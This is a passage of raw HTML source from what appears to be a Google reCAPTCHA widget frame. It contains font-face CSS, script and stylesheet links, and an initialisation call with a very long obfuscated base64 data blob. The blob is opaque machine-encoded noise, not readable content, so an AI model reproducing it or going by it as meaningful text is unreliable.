  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HUX2yfdsUjtAI3a_IS790g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HUX2yfdsUjtAI3a_IS790g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HUX2yfdsUjtAI3a_IS790g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTwoYRwqBqNsOLwrLClsOYWythHwbDnThZwo3DosKow7N6d3fDsV48w5JMRcO/wpTCoFUAw6tLS8OSwpwhwqA0WRBfwpYdDgkfAwvCoMO1w5AUw5XCjlREFsK6acKhwqlVDhHCqSYMw4QBBcOnwpNtBE/DhcOPwoEuRmArwrvCpXwpB3M9wqBqb8K3S8OcOWxFSMOFHTzDjE3CiyckOiRFW8OBw7zCtUdMw6Y4Cm86wr13XWvCvAXCpsO0dFFiaMOQDcONwrkiwqbChcKuZGBsw6jCnFxOwoMdKMOqTAwwZBg6UcKjw4XDhcO3wr7ClMO6w4d/[base64]/CjcOqVlbDo8KTw4bClsKew4NHwqMsbU0bwq7DjHgJPMKBRcKfUcOZw7kHeijCiUZwD3lTwprCocKuw7xRXsKPIh1WPA4HW8OFXDYIJsO4b8O2Cnc+QcKrw5LCqsOewpjCl8KoawjDoMKtwrDChz4/w45HwojDtzHDlHTDuMOCw5XCqH4rQ2JzwpVKLjfDoGnCkktwOVxVEMKqfMKewonCom0EIQ/ClcKNw7zDmibDtsKZw5zCgyNUw5ZJdcOyFA9oVsOYfsOBw7HCvQHCmkI5J07CicKOFF9JSVVFw4/DmMOBGsOkw5AIw74hBn1ybsKYSMKXw7zDoMKJEMKxwq8awpTDuTbDq8O8w6zDrFAaw7kFw6zDoMKyNWIvGcOcLsKaccOBwp90w6ExJyzDtGkuWsK7wp8/wrjDqTXCqQHDjQTCssOmwrPCjsOwahEpf8OBw4TDsMOnw7TCj8O0IEDCuknDkcOSaMKdw5FAwoXCg8OPwrh0w7BdWRkXw7nCt8OAE8OGw7tWwpLDmVvCswvCtsObw5XDvcOQQMK2wqI6wrnCtcOgwoBkwp/DuCbDmzzDsmImwpDCnmTCuihyWMKUQMOlw5Bgw4PDhsOgc8K8FlFDTsO/w6rDlcObw47DucKXw7rCm8OiGcK8VTHChnTDlcO9wpbCucOlw5rCtsKJE8Oww7ITTmlKAUDDpsOzDcOQwrxKw5Iaw6vDosKAw7cawpvDl8KFWMOgw6Rxw6QEFcOgXT7Cn2/[base64]/DsRXDjBjDgV8wZlfDi8O2wrVLLFvDq0t7O2Q6woNbw6XCtxhXQsK6w4lSQcKRWRAsw7sIRMK/w7krwpltFD9oXcO0wpRvXU7DmMKUMMKaw58zC8Obwo0kYWrCnVrDgV3DoU7Dkl92w5oZEMO8wrECw64TcEvCi8OdIsKpw6DClUrDii1hw5nDkkLDhk3CqsKmw6DChA8QQG3DrMOXwpNWwq1QNMKDCUjCtMKrwrvDrQA/OFvDsMOKw5NLNXLCocO+wpcCwqbDhcOjJ2V8c8KLw6VHwoTDpcOCCsKhw5fCmcK/w69oUmVYw4zCnCPCtMODwpXCosKTAMOmwp3ChhlMw7LChlQ4wr3Ct1ohwp8zwpzDglI4wq83w7vCpcOrQBLDumvCkinChi0+wqLDsFbCsATDim/[base64]/CtB/CiFLCkcKNwqLDucKvw7HDm3onUsOjaMKHEyzCihrDo2PDrcOBSC/CtQ5JwqYOw7PCo8KpOVBQwrlhw7DClnrDnUbDuxTCusOcXBzCtHQ+Jxkuw6pqw4TCiMOofyMCw4E6NkkkY2MsESHDq8KBwpbDs1rDqQ8XABF0w7bDnVHCtV/[base64]/DkBRROUUdw4NHw7vDk8OqB8KBw7vCg8KZPcKqD8K1wpkqw6DComZ+wrhzwp9FM8Ovw6HCsMOrR1vCi8Ozwqt0FMOCwpXCucK0MsObwodFZR7DnG8ew7vCt37Di8O2MMOsIz5Sw4XCvA8WwoFCFcKMHkPDjcKnw5UewqHChsKyb8OXw4cxJcKZCsORw7c9w5F0w5/Cg8OZwpE/w5rCocKvwr/Do8KrP8OXw4YmY3FgZMKJSWPCoEzCtRjDkcK7P3o0wqZxw5sOw7TCgTZawrbCisO9wop+HsOvwq3Ctx4jwqQlQ2XCpDxfw5JjPiZ+dgDDiidHGURuw4lSwrRSw7HCl8Omw7DDuXnDizB1w6nCtTpFShDCs8KLdxQ9w7NhTibDp8OlwpTDgFbDkMKmwoJ/w77CusOcAcOUwrp1w7bDn8OybsKNDMK5w73CuzbCtMOqUMO0wo5qw6E0XsOmw6UAwrQ3w6jDvw7DlGLCq1hRZMK5RMKlKcKQwq05T3crBsK2cAnCmiNnDMO7wrtgJ0Y2wrTDqFTDtsKXYsOPwoTDqCjDjsOPw6nCtk4kw7HCt0jDl8OXw7BaTMKyKMO+wr/[base64]/DicKDXMKuYMKtaCs+w7wvw6XDlh8SKMOEwr9vwoTCmcK6TDfDrcOlw6pdCSfCiQMJwqnDmnHDl8O7JcOxcMOCc8OaDhTDt3oJKcKHasOrwrTDolZdMcODwrJKEx/[base64]/wpVWaMODwqXCojp5VxpNw4gaCXDDqMKTwoVGwrJbwo/[base64]/DqsO9esO5W8O9w4TDqMKRFDI2w6vCrRJVwpNeFsKFUMKrwprCh3PCrsOuX8KPw7J3TV/[base64]/w4DDhsKmwoYMCRXDtsK0w5DDhV8lwp8bN8KGw6bDthnDkiJAIMO9w7Y6JHsUBcOQAcKWH2DDiD7DmRAiwo/[base64]/Cr3rClcKlw4/DosOPHw3DisKLw63DhcOwEDRKa2nCu8OSY3fDqAFBwrlYwrF9PVTCpcKdw4BuRGU4CcO6w619F8Otw4JREDAmJwfDs2IARsOAwoBnwqrCgXfCtcOcwoJCdcKofnBBLFB/woTDrMOIa8Kyw6TDqgJ/[base64]/[base64]/ClMKMCcKWccKUwobClhzCjsK2RsK6C0Arw4TDkcKywpQcDMK6wonCoEDDvMK7FcK/w7ZKw4nCkcOawqDCuy85w4s/w57DhMOqJcKLw4HCocK7EMOQEBdzw4hfwpFVwp3CjSLDq8OebSoKw47DpcKiWgoKwpPCqMOtwoJ5wobDn8Orwp/[base64]/CmlsiegZEw7LDj8OUw6MQZxXCk8K5w6PDgMKYwpTCmBckw6VnwrTDuz3DtMO7OXcWeEEGwrgYQcKowogocnXCsMK3wpvDjQ0WOcKNe8Kaw7N4wrtZQ8OISnPCgiRMIMOCw40Dwps3HiA7wp09MnbCsC3ChMKaw5NQT8KvdEXCuMOcw5HChF3DqMO/w5jCpcO6c8OBIEXCiMKvw6fCjjskeHnDkTLDnifDh8OhK0NnRsOKJcKMbF4AID4rw6hjSxLDgURfHFthLcOXQQvCmsOCwoPDpgkBAsO1eiXChTTDhsK0KWBGwo5YOH/[base64]/[base64]/[base64]/[base64]/DjhPDvW3DmsOcJ8O3UcOJw55lXnZFw4lpEMOoKy0lagvCncOkw4oDDiB1wrRdwrLDtibDrMOyw7bDm0J6BSs5WFMFw5EvwpFlw5wLOcO5Q8OEWMKyUxQoICPDtVAwfcOmaQIywofCjwxuwojCjkXCpEnDoMKSwr7CjMOEOsOPEMK/H13Dl1/[base64]/DssORw68gw4htLxU9QcKkCcKew4vCi8OFw6HCuMOAw7HCoCfDjsKaw7B0JhDCqhPCocKnesOlw5jDqFlXwrbDpR0awoTDlFbDsgARX8O+wocOw4F/w6bCksOsw7rCtWp8VSzDjsOffmFqRsKEw6UZP3XCvMOtwpXCgD1Jw4ccYG8dwrkcw57CmsKMwq0mwoDCgcKtwpwrwop4w45RLAXDiAh/Ij0Hw5U9eC92D8Oxw6TCpwVzUi4awrPDhsKdLxIsBXsqwrXDgMKzwrbCqsOfw7APw73DkMKZw49VeMOZw5HDj8KzwpPCo0tXw63CnMKmT8OvLsKZw5/[base64]/[base64]/w7jDpMK3wpoQSsOxIWfDvirDs8Ozwq3DhHHCimLDp8KDwrPCvwHCtB/[base64]/cBTDjcKhJsO3FR9yJsOpHHEPwqPDu2YLVMKkwqIjw7zCh8Ksw7jCsMKxw6DDvhzCggbCkMK3PjAoRCkpwrDCqUzDvW3CggHCjcKJw7c0woUBw458UEJDaVrCmAcswqEmw4NJw7/DvTLDnyPDs8K3T1NQwq7DksO+w4vCuADCjcKUXMOEw6dlw6dfRCZKI8K9w4LDoMKuwp/DgcKEYcO5SxDCkytewr/Cs8O9BcKrwohKwqp2IMORw7pEXGLCnMKqw7JxXcOATBvCtcOpCik9VCU7QGLDp0EgMRzDscKNCklsQsOATsKcw4/CpGnCqsOzw6gAw57CuhPCosKcME/CjsOMZ8ONCT/DrTbDnENDwrt1w5hxwpDCknjDs8KFRz7ClsKtHgnDjwvDk08Kw6/DgQ0Uwp8ww4nCsX4qwpQDMcKzQMKiwrzDjzcgw4XCg8OZUMOOwp03w5gIwpvCrmEAYFjCsUvCo8KOw7nCjFrDsUk2bworOcKEwpRGwrDDjcKMwrPDnnfCqzglwo1dX8Kfwr/[base64]/[base64]/DqsKpwptOXsKkw5DDtiDDqynCplZBE8KPw6XCpkTDpcKtGsO/JMKSw7E/woVMImIBE1nDrsOxMD3Dg8OUwqzCusOoHG0kUcKbw582wpTCnm5meAtjwoIswokuF2F0WMKsw7xNdHDCjErCkwUewqvDtMOUw6ILw5jDqxREw6LCh8K6NcOSODwzUnU4w7TDgxvDhUdRXQ3DmMK/R8KMwqYrw4BZH8KpwrnDkyLDlhB/[base64]/w6JZwpY9X8O9w7fDtcOIw7IrwoY0OsOFMU5HwqorR0nDgsOTcsOJw7LCuFsiAC3DsQ3DqMK0w57Cg8OIwrPDvSohw4LDh2XCiMOuw5ARwqXCryNFVMKYC8KLw6TCoMK/[base64]/wqAmwplEwq3CssO2w7g3wojDm8KFw73DkApKGsO2XsO+R2PDtDANwo/ChnA2wqzDgyh3wqE0w43CnSPDmE10B8ONwrRucMOUAcKnOMKlwog0wovDq0rDvMOPVkQUKQfDt1jCtXliwoV+acORR3tjUMOhwqzCvWFFw717wrfChhl/w7rDsUgecgbCv8OMwoI0RMOww6vCrcO7wpwMAG7DrmIzHVMCBsO0KGxdW13CrMOeUDZ4fw5Ww7XCpcOXwqHCosOhYCIFfcKIwrAlw4UCw7nCicO/MjTDuA5/cMOCQTbCg8KtCCPDisKPC8KIw6VpwrzDliXDnVHCuyXCj3rCvUDDs8KuF1tVw54owrQIFsKTccKnERh+aj/CvjnDgDfDjyzDomvDrcKuwrFNwqXCjsKXDV7DhA7Cm8OaBSTCj2LDkMKZw69ZNMKcHmkfw5vCjyPDtUjDpsOqe8Khwq/DgxMzbFzDiQbDq3bDlywkKjTCqMK1wpkZw7fCv8KQYQ/Dohl4G0LDsMK+wqTDtmTDvsOTMQnDrcO8X3Zfw4YRw43DmcKiMkTDqMKtaE1ERcO5DwHDoEbDscOQLj7CsDNkUsKzwr/CucKSTMOgw7nCqhhhwrVBwp1JKXjCk8OZPcO2wqh9bhVUFwY5KsKlDXtzDTDCoj8TWDpHwqbCiz/[base64]/CiWJmwqjCv8O0MzjDusK8MQl5DcOZw7/DtcO/w5zChxLCp8OtKlLCtcKKw6k+wprCrSrCtMO7K8O+w6g4Km8Hw5fCuhZOdhTDjgZlfR4Lwr8cw6vDncObw5oEDyUENDQ9wrHDgELCpUk0MMKaCSvDnsOUQwrDvB/DqcKZX0VmeMKEw5XCn28Zw43CtcOtXsOxw7/CicOCw7xjw7nDrsKqXTzCoGRbwrLDucOlw6ASYF7DlsOaYMKBw4UaF8OUw4nCgsOiw7vChMOyMMO+wpzDh8KhbCEZV1JAP2gAwqo4UDxGBXoKFcK/L8OGQ3TDksOiIjk9w7rDmR/CvsKiNsODDMOswoLCt2UyUi1Mw45mM8Kow6gvC8O1w6DDl2jCkCQJw7fDk21+w7BoCkZMw5TCuMOlMXvDhsOYPMOLVsKcfsOpw5jCiWPDtMK9CsOCN2LDgX/CgsOow4bCmA5kfsKPwoUkHX4QT0HCrTMnZcKkwr9rwpNePH7CjFjDpDA4wpRIw6bDnsOOwoLCv8OZISFGwrUYeMK5bn05MCrChEx6aBZzwpJtalpDemx7J35OGRYXw75BA1/[base64]/Cp8KLw55dRMK3R23CkB/[base64]/wp3CksKlworCimHCkDBAw7lzw4weDAHCq1DCqWMuEsOKw4MGXGHCsMOoe8O2CsKrQcK8OMO9w4PDqULChH/DhXVLN8KrSsOHGsK+w6lPOhVbw7FZex5yRMK7RjsOIsKuTl4dw5zCqD89JDBiPsKhwpsxbl7ChMO3BMO4w6vDsR8iLcOIwpIXVcO9EDR/wrZ1NRPDr8OUZ8OkwonDkHrDrBJnw4VQf8K7wpDCs2N5f8OewpFOI8KWwpF+w4vClsKaGwXCvMK/Am/DlDcbw4swQMOfaMO/FMKlwrJswo/DrgR9wpgtw4MOwoUyw5l5B8OjI3ELw705wrsJBzjDl8K0w5PCkSZYw4cQfsOhwonDqMKsQ24ow7XCrhjCjSLDrcKeXB8Uw6rCo0U2w5/ChkF+ekrDvsO7woUKwpXClMO2wqMkwo44JcOZw4XCtGnCmsO8woHDusO3wqFnwpcMHA/DlxRjw5Jjw5Z0HCfCmjcCJ8OeYi8YEQjDoMKNwobCmn7ClcOUw6cHP8KrIMKkwocUw6rDpsOaUsKLw4M8w4kCw5ppeXrDiA1vwrw3woAawp/DtMOGL8OCwrnDrjglwqoVdMO/Tn/[base64]/w70+w6kDwqQKwrHCmBc2w5ILw4FYbcOvw5EtIsKYN8OCw75Rw48BZUlJw7h9PcKNw4V9w5nDrkV7w79MZMK1cB0fwpjCrMOSUMOfwq4qFB89O8KsH3HDkTVTwrXDqsO8GDLCsCfCt8KRIsKIU8KrbsONwojCj3JiwqUSwp/Dk3bCu8OhGsK1wovDtcKvwoE4wrUAw6wFHA/CvMKMC8KIMsOnfH7CnnzDgMKawpLDgmY6w4x6w47DpsOiwq53wq7CvMKKesKrW8O/[base64]/[base64]/PCkCQhjCqMOoXMK8YkNVw7bCtiYEG8OMNwxUwrvDicOcR1nCq8KqwpBFNMKJYMOLwqhIw7xPZsOZw41GEl11NF0vMk/CqMOzUMOdCwDCqMKwHMOcXjgbw4HDu8OWWMKBYUnDpsKew7s0UMOkw4hXw6x+DWVoaMK9FkfDvhvCqMKEXsOobDDDosOrwqhNw50DwpPDuMKdwqXCoy5Zw68Kw7F/acKTW8KbczxQeMKlw7XCm3tqcnPCusOPLhUge8OeREJrwq0cCkPDs8KscsKZBDjCv3DCt25AA8KJwpNbdSlUZgDCuMOYQCzCv8Opw6ECGsKvworCrcOYTsOJasKaworCvcKrwp/Dhwozw5rCl8KMYcOnWMKuIMKCD2fCsU3DqsOUC8OtFDpSwoxEw6/[base64]/Dqg7Cl8KiYiBZWgfDncODdgPCs8OzwpPCjQbCv3MeZsO0wpVtwpfCvn8/w6jDjX5XA8Ocw5NHw5NPw4JHN8KgMMOdCMOFdsOmw74EwqYew4wOXcOLIcOJDcKLw6LClMKswpHDlBtRw5vDnGwaIsOwdcK2a8ORVsOGLRpUXcOTw6rDi8O4wp/[base64]/b8OdNE7DjEjCsgPCin3Dh1TCpkw2Z8KMYcKbwoXDo8KLwo3DhQXDnknCn07ClsKww5wCLxvDlxfCqi7CgsKPM8O3w61cwqUjW8KdbTNqw4BdcGtXwq3CpsO0LMKkMSbDp0HCqMOLwq/[base64]/w4hFw4LChsKJGXPCuXhywqtBLQI8wp7Cr8OMBsOrIm3DrMKXe8KcwrzDgcOhL8Kqw6/CgcOtwq9+w4IeIsKsw64iwrYNMhtCS1ZBB8KrTmjDlsKaX8OAR8Kfw4cJw4RtaCMnbMO/w5fDkS0jDcKEwr/[base64]/Ci31lKEcnAGjCsmdKOQ3DsQHCgFxSw7rDu1FTw67CrcK8VXNuwpfCgsKuwoJUw61AwqcqXMOCw7/DtgLDmgTCulliwrfDs3DDocO+wpQEwpZsG8KGwr7Dj8KYwpdIwpofw77DvkjCuTUSGz/Cs8KTwoLCmMKfGMKbwr3DrGLCmsKsdsKKMEkNw7PCt8OuH1kBfcK8Z2pHwpchw7kew548CcOYV3PDssKlw6wSFcK4QAcmw7QcwrLCiSZlIcOVDEzCl8KjOgTCnMOXFChTwqZMw4c5c8Krw5TCvMOrBMO3bS09w57DtsOzw5ZUHMKkwpMJw5/DizxXXcOfMQrDo8OofyjDomzCt3rDu8KuwrXChcK/FhjCqMOwPBMfwr5/FCYpwqIfaXnDnAfDhiFyLsKSccOWwrLDtXjDpsOKw77DiVbDjH7DskXDpcKWw5Z1w7oaKGwqD8K9wqLCsC3CncOywoTCjDtQOkxTVjHDt0NJw4PDnStjwq1TKl/[base64]/DmEnDm8KQHwUHYxXDvsOmw69qPlLCr8ODQBnCr2bDvcKJcMKlGcK3LsO/[base64]/w7gIwqbDg0tpRcKGPcKWb3fCmFA4wr7CjcOAwqVvw6RdJcOPw7h/w6ccwo8zScK5w57DnMKHO8KqOGfCu2t8wp/Csw7Dp8KUw6kKFcKCw6PCnVFtOkPCqxxNF3bDr05Hw73CncOxw5xrEzU5JsOiwqDDm8OGTMK4w4cQwo0gY8K2wo4/UcKOJGcXD2hrwqPCtMOLwq/CjsOwGxgywqUHccKKcyDCk2/CncK4w4sMT1AJwol8w5ZbGcOrGcOtw7YpVkJ+eRfCjsOUZMOoWsKtUsOUwqI+wqkTwrXDicK5w7o9fGPDiMKRw4IOMG3DpMKfw63ClMO3w6dIwrZVfHjDhQ/CjxXCq8Obw43CoFEBesKcwofDo2RIHDfCgwgvwrlqKsKAXHl/eHXDiUZyw5Zfwr/DixPDvF8Gw5dvalLDr0zDkcOcwphgR0fDnMKCwovCrMOXw6obaMKhdi3DtcKNRj5NwqAbdRI2GsOLAsKMOXjDlzQgaW3Csy5rw4FNZmbDs8OVEcOVwpXDq2nCkcOjw7bChsKUMzM/woTCtsO0w7piwrx0JcKOF8O0ZMOLw496worDmBzCs8O0RRfCskvCncKoYDjDg8OtR8O4w5nCpMOswpQxwpBFfF7Cp8O7NxlMw4/CjgrCkwPDsREzTjYOw63CpWcSMD/[base64]/[base64]/Dm2nDusOAw4RaecOzUzwawqQyOsOkIyQFw4DChMKgw6fCv8KSw5lQcsOnwr7DvD/Dj8OMWMO1MjTCpMO3fyLCmcKvw6ZfwrPCtcORwoUqBTDCi8KlTT4zw5XCnAxAw4/CiR5EaUEPw6Nowp92R8O7A0zCp1/Dt8O5wpXCp1tLw6bDgcKWw4XCusO8XcO+XTPCpMKXwprCuMOiw7NiwoLCrhsqdElww7zDo8KdLB1mCcKew71JVGHCq8OhMnrCpAZrwocpwoVAw5hSGi8Bw7jDjsKYdD/[base64]/CkMK8XMKFH2Eiw6XCssK0VcKYwplUwqk+w7PCiRHCgF8nFzjDssK4IMK8w744w7/[base64]/w4vDrTTDvjMDwrs7WABvw71Kw5vDpG/CjWwdLHctw4jDmMKOw65+wq83KsKCwpsZwpLCjcOEw57DtDHCjcOgw4bCqhEMGRnCkcOhw71lXMOQw7hPw4/[base64]/w6FiwqI3w7jDi1XDp8KswrDDgQ3DpMO9JGgEwrUtwptTZ8K/wrQBX8OIwrfDggDDqiLDrwcnw5BhwpPDrQjDtsK5ccOPwrLCo8KIw6s2BxrDjRdXwoJ2w48EwoRtw5R+JsKxBTrCs8OXw4zCtcKlUTpOwrdJXjZZw4vDgkTCnH4FR8OdF1DDhmzCkMKxwoDDtFUVwpHCqsOUw7kUYcOiwqrDqk/Cn1vDmj1jwo/[base64]/Cm8O1AC7DosOPR8KSbMKbH3gXwo/Cp8KQLlrCisKRAmHCh8KbJcOJw5c6ORnDmcK/[base64]/CknhuwrNTHCDCtMO4XsKtwpJjw7PDmj92w5dqw4vDi3rDlRTChsKrwpV/[base64]/[base64]/[base64]/Cq2vCrwTChl7Drl4KNsK4HMK/wqHChRvDuyLDiMKYTD/Di8KyOMO0wpXDhcOieMOMO8KTw6kwFVYrw7XDtHjCk8K6w7jCiQ7CtmHClAJGw7DCvsOmwo8WJcOUw6rCqhDDpcOZKh7DusO6wpIZcBZyAsKoDG1hw6pVYMOewonCo8KYJMK4w5fDj8OIw6zCnxYxwo1pwocKw5zCp8O/HknCm0DDusKzTBUpwq5EwqFtMMKZexcnwprCoMOlw7I6I0INdcKpScKCQcKfehYew5Bmw7F0R8KpSsOnDsOrWcO2w7JTw7LCo8KnwrnCiVw+eMO/w6QWwrHCrcKmwrAkwodtKF09EMOZw4s9w4kHWAjDulHDm8OLEmnClsOywoPDqB7Dsi9QZzQOGnnCn2/Ci8OzeR5rwojDnsKaBBgkFMOgL3wOwoAww7pyO8OrwobCnRAgwqYuNVXDpD7Dk8O+w60LP8OaaMODwolGVw/Do8KWwqzDlsKIw4LClsKyfDrCtsKFAMKbw7AUZ3xIJArCrsKUw6vDicKnwoPDjzRqXnNRQ1HCtsK9cMOCbMKOw6/Dk8ObwotPV8OcasOFw7zDhMOFwobCricROcKTFxsCZMKxw7NEO8KcVsKiw7rCs8KkUDp0Lk3DhcOveMKoIEcrCUnDmcO3Dm98Fl48wr9Bw5wAXsOwwod7w6/[base64]/[base64]/DtRhcHsO9I1PDlMKuGsOgfsKUwowGwqErw7rDjcKRwqvCmcOKwr0jwprCtMOawrHDtjfDvVhvGxV1cTlYw64HFMOPwrIhw7vDlVdSPX7CgQ0Rw6cVw4p/w4jDlmvCn18LwrXCuWY/woXDvxnDkmpcwrpbw6Mxw6UTZGvCosKrfcK6wqHCksOfw4Z7wrBULDAtUhJUQgzCtCUkIsKSw5TDkVAqRBXDp3EAbcKDw5fDqMK9RsObw6Zlw5YiwpTCiABAw69aODJJXT1OMsOcDcOJwph8wqbDm8OrwqZOF8KrwqFEKsO/wpwxAycMwqtFwqXCosO1HMOHwrHDpsKmwrrClcO3YEYrEwDCgRBSCcO5wprDoCTDjyrDshvDq8Otwr51ACPD